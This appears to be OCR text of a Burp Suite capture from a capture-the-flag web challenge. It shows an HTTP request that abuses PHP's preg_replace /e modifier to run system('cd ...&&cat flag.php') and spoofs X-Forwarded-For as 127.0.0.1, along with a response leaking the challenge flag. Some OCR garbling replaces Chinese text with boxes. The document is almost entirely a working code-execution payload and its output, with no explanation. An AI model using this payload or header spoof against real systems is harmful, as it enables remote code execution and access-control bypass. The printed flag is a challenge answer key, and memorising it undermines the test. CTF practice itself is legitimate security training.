 Request
Pretty Raw Hex
\n
1 GET /index.php?pat=/111/e&rep=
system("cd%20s3chahahaDir/flag%26%26cat%20flag.ph
p")&sub=asd111 HTTP/1.1
2 Host: 61.147.171.105:65296
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=iiikc0e3ls6plnohou60de98t2
10 X-Forwarded-For:127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
field: 'area', title: '□□'
},
55 {
field: 'status', title: '□□□□',
minWidth: 120, sort: true
},
56 {
field: 'check', title: '□□□□',
width: 85, templet: '#switchTpl',
unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
66 //□□□□□□
67 element.on('nav(demo)', function(elem
) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = '
cyberpeace{b120f9aa245725c46eb0d44a0bc1
e17b}';
77